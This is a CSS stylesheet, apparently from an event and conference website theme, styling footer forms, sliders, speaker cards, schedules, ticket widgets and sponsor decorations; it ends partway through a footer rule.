.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #00c1c1;
  text-transform: capitalize;
  border-radius: 6px;
  font-family: "Raleway";
  height: 56px;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #ff007a;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #d4d7da;
}

.multievent-slider .main-slider .banner-item {
  min-height: 750px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap {
  padding: 150px 0 100px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-info {
  font-style: normal;
  font-size: 34px;
  color: #fff;
  font-weight: 500;
  padding-bottom: 7px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-desc {
  font-size: 26px;
  margin-bottom: 55px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-btn .btn {
  height: 62px;
  line-height: 62px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-title {
  margin-bottom: 25px;
}

.etn-event-related-post .etn-event-item:hover .etn-title a {
  color: #ff007a;
}
.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border {
  border-color: #ff007a;
  color: #ff007a;
}
.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border:hover {
  background-color: #ff007a;
  color: #ffffff;
}

.multievent-search .etn-event-search-wrapper {
  border-radius: 12px;
  margin: 0 !important;
  width: 100%;
}
@media (max-width: 1024px) {
  .multievent-search .etn-event-search-wrapper .input-group {
    border-bottom: 1px solid #e4e6eb;
  }
}
@media (min-width: 1024px) {
  .multievent-search .etn-event-search-wrapper .search-button-wrapper {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
}
.multievent-search .etn-event-search-wrapper .form-control::-webkit-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}
.multievent-search .etn-event-search-wrapper .form-control::-moz-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}
.multievent-search .etn-event-search-wrapper .form-control:-ms-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}
.multievent-search .etn-event-search-wrapper .form-control::-ms-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}
.multievent-search .etn-event-search-wrapper .form-control::placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.popular-event-tab .etn-event-item .etn-event-category {
  top: 10px;
  left: 10px;
}
.popular-event-tab .etn-event-item .etn-event-category span:first-child {
  display: none;
}

.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  text-indent: -999px;
  overflow: hidden;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -ms-border-radius: 100% !important;
  padding: 20px 21px !important;
}
.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
  content: "\e87a";
  font-size: 20px;
  color: #fff;
  font-family: "iconfont";
  float: left;
  text-indent: 0;
}
.home-default-search .etn_event_inline_form .input-group {
  padding: 15px 30px;
  margin: 20px 0;
}
.home-default-search .etn_event_inline_form .input-group input {
  height: 30px;
}
.home-default-search select.etn_event_select2.etn_event_select {
  height: 30px;
}
.home-default-search .etn-col-lg-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 28%;
          flex: 0 0 28%;
  max-width: 28%;
}
.home-default-search .etn-col-lg-3.etn-text-right {
  max-width: 15%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li.dropdown > a:after {
  display: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > .dropdown-menu-toggle {
  right: -10px;
  z-index: 99999;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li {
  z-index: 99999;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li:last-child a {
  right: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li:last-child .dropdown-menu-toggle {
  right: -20px;
}

.recurring-event {
  margin-bottom: 30px;
}
.recurring-event .etn-recurring-title {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background: #e7015e;
  padding: 14px 35px;
  line-height: 50px;
  border-radius: 5px;
  display: block;
  border: 0;
  text-align: center;
}
.recurring-event .etn-recurring-title:hover {
  background: #222;
  color: #fff;
}

.recurring-tools {
  color: #ffffff;
  font-size: 16px;
  background: #00c1c1;
  padding: 2px 14px;
  border-radius: 5px;
  margin-right: 18px;
}

.etn-event-single-content-wrap .etn-single-event-media img {
  border-radius: 5px;
}

.exhibz-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  position: relative;
}
.exhibz-btn:hover::after {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  background: #f75b57;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
}
.exhibz-btn:hover::before {
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.exhibz-btn::before, .exhibz-btn::after {
  content: "";
  height: 6px;
  background: #ffd2d1;
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}
.exhibz-btn::after {
  background: #f75b57;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
}
.exhibz-btn i,
.exhibz-btn svg {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.exhibz-btn .exhibz-button-text {
  display: -ms-grid;
  display: grid;
}

.speakers-grid {
  display: -ms-grid;
  display: grid;
}

.speaker-content-wrapper {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.speaker-information {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(40px);
      -ms-transform: translateY(40px);
          transform: translateY(40px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.speaker-item {
  position: relative;
  overflow: hidden;
}
.speaker-item .speaker-thumb {
  position: relative;
}
.speaker-item .speaker-thumb img {
  width: 100%;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.speaker-item .speaker-thumb:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: var(--speaker-overlay-color);
  mix-blend-mode: var(--speaker-overlay-blend-mode);
}
.speaker-item:hover .speaker-information {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  bottom: 30px;
}
.speaker-item:hover img {
  opacity: 0.45;
}
.speaker-item:hover .etn-speakers-social {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(-10px);
      -ms-transform: translateX(-10px);
          transform: translateX(-10px);
}
.speaker-item:hover .speaker-details-arrow {
  opacity: 1;
  visibility: visible;
}

.etn-speakers-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 20px;
  margin-right: 10px;
  gap: 10px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.etn-speakers-social a {
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.exh-speaker-title a {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.speaker-details-arrow {
  display: inline-block;
  margin: 20px 0 0 30px;
  font-size: 44px;
  -webkit-text-stroke-color: #fff;
  -webkit-text-stroke-width: 1px;
  color: transparent;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.speaker-details-arrow:hover {
  color: transparent;
}

.exh-speaker-title .first-name {
  display: block;
}

.exhibz-creative-speaker .swiper-container-rtl.swiper-button-next, .exhibz-creative-speaker .swiper-container-rtl.swiper-button-prev,
.exhibz-creative-speaker .speaker-slider-nav-item.swiper-button-next,
.exhibz-creative-speaker .speaker-slider-nav-item.swiper-button-prev {
  background-image: none;
}
.exhibz-creative-speaker .swiper-button-next,
.exhibz-creative-speaker .swiper-button-prev {
  top: auto;
  bottom: -100px;
  left: 0;
}
.exhibz-creative-speaker .swiper-button-next {
  left: 30px;
}

.creative-schedule .exhibz-schedule-schedule-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.creative-schedule .exhibz-schedule-single-speaker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .exhibz-speaker-image img {
  width: 60px;
  height: 60px;
  max-width: 60px;
  -o-object-fit: cover;
     object-fit: cover;
}
.creative-schedule .etn-schedule-info {
  background: #0bc07f;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 170px;
          flex: 0 0 170px;
  min-height: 120px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .exhibz-schedule-content {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% - 170px);
          flex: 0 0 calc(100% - 170px);
  overflow: hidden;
  padding: 30px 45px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.creative-schedule .exhibz-schedule-time p {
  margin: 0;
}
.creative-schedule .swiper-button-next.swiper-button-disabled,
.creative-schedule .swiper-button-prev.swiper-button-disabled,
.creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next,
.creative-schedule .swiper-button-next,
.creative-schedule .swiper-container-rtl .swiper-button-prev {
  background-image: none;
}
.creative-schedule .swiper-button-next,
.creative-schedule .swiper-button-prev {
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next {
  left: -25px;
}
.creative-schedule .swiper-button-next,
.creative-schedule .swiper-container-rtl .swiper-button-prev {
  right: -30px;
}
.creative-schedule .exhibz-speaker-description {
  padding-left: 15px;
}
.creative-schedule .etn-schedule-speaker {
  position: relative;
}
.creative-schedule .etn-nav li {
  position: relative;
}
.creative-schedule .etn-nav li a {
  padding: 5px 0;
}
.creative-schedule .etn-nav li a span {
  padding: 0;
}
.creative-schedule .etn-nav li:not(:last-child):before {
  position: absolute;
  content: "";
  width: 1px;
  height: 44px;
  background: #4f4f5f;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(1) .etn-schedule-info {
  background-color: #0bc07f;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(2) .etn-schedule-info {
  background-color: #4999e8;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(3) .etn-schedule-info {
  background-color: #9d76ff;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(4) .etn-schedule-info {
  background-color: #0fc5d0;
}

@media (max-width: 768px) {
  .creative-schedule .etn-schedule-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 20px;
  }
  .creative-schedule .exhibz-schedule-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 15px;
  }
  .creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next {
    left: -18px;
  }
  .creative-schedule .swiper-button-next,
.creative-schedule .swiper-container-rtl .swiper-button-prev {
    right: -15px;
  }
  .creative-schedule .exhibz-schedule-single-speaker {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .etn-speakers-social {
    visibility: visible;
    opacity: 1;
  }
}
/**
  Event Ticket Style
*/
.exhibz-ticket-widget .event-registration {
  background: #0d066e;
  padding: 20px;
  margin-bottom: 15px;
}
.exhibz-ticket-widget .swiper-button-prev:after,
.exhibz-ticket-widget .swiper-container-rtl .swiper-button-next:after,
.exhibz-ticket-widget .swiper-button-next:after,
.exhibz-ticket-widget .swiper-container-rtl .swiper-button-prev:after {
  display: none;
}
.exhibz-ticket-widget .swiper-button-prev {
  left: -25px;
}
.exhibz-ticket-widget .swiper-button-next {
  right: -20px;
}
.exhibz-ticket-widget .slider-nav-item {
  background-color: #f7c831;
  color: #1c1c24;
  font-size: 18px;
  height: 45px;
  width: 45px;
  line-height: 45px;
  border-radius: 100px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-align: center;
}
.exhibz-ticket-widget .slider-nav-item:hover {
  color: #ffffff;
  background-color: #f7c831;
}
.exhibz-ticket-widget .etn-widget-title {
  display: none;
}
.exhibz-ticket-widget .etn-widget,
.exhibz-ticket-widget .etn-form-wrap {
  width: 100%;
}
.exhibz-ticket-widget .ticket-price-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.exhibz-ticket-widget .ticket-price-item label {
  -ms-flex-item-align: end;
      -ms-grid-row-align: end;
      align-self: end;
  color: #fff;
}
.exhibz-ticket-widget .ticket-price-item .etn-ticket-price {
  font-size: 80px;
  overflow: visible;
  color: #fff;
  border: 1px solid transparent;
  background-color: transparent;
  line-height: 1;
}
.exhibz-ticket-widget .exhibz-btn {
  background: transparent;
  border: 1px solid transparent;
  color: #f7c831;
  font-size: 22px;
  text-align: left;
  border-bottom: 6px solid #f7c831;
  cursor: pointer;
  padding-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.exhibz-ticket-widget .exhibz-btn::before {
  display: none;
}
.exhibz-ticket-widget .exhibz-btn::after {
  display: none;
}
.exhibz-ticket-widget .exhibz-btn .exhibz-button-text {
  margin-right: 30px;
}
.exhibz-ticket-widget .exhibz-btn i {
  color: #f7c831;
}
.exhibz-ticket-widget .exhibz-btn:hover {
  color: #fff;
}
.exhibz-ticket-widget .exhibz-btn:hover i {
  color: #fff;
}
.exhibz-ticket-widget .price-image {
  height: 300px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}
.exhibz-ticket-widget .price-image .plan-title {
  font-size: 38px;
  font-weight: 700;
  margin-bottom: 0;
}
.exhibz-ticket-widget .price-image .end-date {
  margin-bottom: 0;
}
.exhibz-ticket-widget .etn-quantity {
  max-width: 90px;
  margin: 0 auto 30px;
}
.exhibz-ticket-widget .etn-quantity .qt-btn {
  color: #ffffff;
}
.exhibz-ticket-widget .etn-quantity input {
  background: transparent;
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.2) !important;
}
.exhibz-ticket-widget .etn-subtotal * {
  font-size: 40px;
  color: #ffffff;
  font-weight: 400;
}
.exhibz-ticket-widget .etn-subtotal * strong span {
  margin-left: -5px;
}
.exhibz-ticket-widget .seat-remaining-text {
  color: #ffffff;
}
.exhibz-ticket-widget .item {
  text-align: center;
  margin-bottom: 20px;
}

.align-items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.exhibz-speaker-scrollbar.swiper-pagination {
  left: 0;
  bottom: -71px;
}

.conference-header .ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay {
  visibility: hidden;
}

.ofcanvas-menu .elementskit-navbar-nav-default .elementskit-navbar-nav {
  display: block;
}
.ofcanvas-menu .elementskit-navbar-nav li:hover .ekit-menu-nav-link::before {
  opacity: 1;
  width: 100%;
}
.ofcanvas-menu .elementskit-navbar-nav li a {
  display: inline-block !important;
}
.ofcanvas-menu .ekit-menu-nav-link::before {
  content: "";
  height: 2px;
  width: 0%;
  background: #fff;
  position: absolute;
  bottom: 26px;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-img::after {
  content: "";
  height: 100%;
  width: 91%;
  border: 4px solid #282833;
  position: absolute;
  left: 20px;
  top: 30px;
  z-index: -1;
}

.creative-counter .elementor-counter-number-suffix::after {
  content: "";
  height: 16px;
  width: 16px;
  position: absolute;
  bottom: 50px;
  right: auto;
  border-radius: 50px;
}
.creative-counter .elementor-counter::before {
  content: "";
  width: 90px;
  height: 90px;
  position: absolute;
  top: -60px;
  left: 60px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}

.color-one .elementor-counter::before {
  background: #f75b57;
}
.color-one .elementor-counter-number-suffix::after {
  background: #f75b57;
}

.color-two .elementor-counter::before {
  background: #f7c831;
}
.color-two .elementor-counter-number-suffix::after {
  background: #f7c831;
}

.color-three .elementor-counter::before {
  background: #0bc07f;
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #fc5280;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 193, 193, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #00c1c1;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(128, 0, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #9047ff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 0, 178, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ff00b2;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 180, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #39ddff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 133, 39, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ffbb00;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.color-four .elementor-counter::before {
  background: #9d76ff;
}
.color-four .elementor-counter-number-suffix::after {
  background: #9d76ff;
}

/* Counter css */
.creative-counter .elementor-counter-number-suffix:after {
  content: "";
  height: 16px;
  width: 16px;
  position: absolute;
  bottom: 50px;
  right: auto;
  border-radius: 50px;
}

.creative-counter .elementor-counter:before {
  content: "";
  width: 90px;
  height: 90px;
  position: absolute;
  top: -60px;
  left: 60px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}

/* Subscribe form css */
.creative-subscribe-form .elementskit_inline_form .ekit-mail-submit {
  position: absolute;
  width: auto;
  right: 0;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

/* Sponsor shape css */
.sponsor-shape::bfore {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 40%;
  left: 0px;
  -webkit-filter: blur(120px);
          filter: blur(120px);
  background: #f7c831;
}

.subscription-shape:before {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 35%;
  right: 0;
  -webkit-filter: blur(130px);
          filter: blur(130px);
  background: #ff28f6;
}

.platinum-sponsor-shape:before {
  content: "";
  width: 224px;
  height: 224px;
  position: absolute;
  top: -5%;
  right: -24%;
  -webkit-filter: blur(120px);
          filter: blur(120px);
  background: #5bdfc8;
}

.platinum-sponsor-shape:after {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 47%;
  left: -10%;
  -webkit-filter: blur(150px);
          filter: blur(150px);
  background: #f7c831;
}

.plutinum-sponsor .elementskit-box-header {
  background: #fff;
}

.plutinum-sponsor .elementskit-box-header img {
  margin: 0 auto;
}

.gold-sponsors .elementor-container {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.gold-sponsors-shape:before {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 40%;
  right: -15%;
  -webkit-filter: blur(150px);
          filter: blur(150px);
  background: #f7c831;
}

.footer-area .ts-footer-3 {
  margin: 0;
  padding: 80px 0 30px;
  background: #283746;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
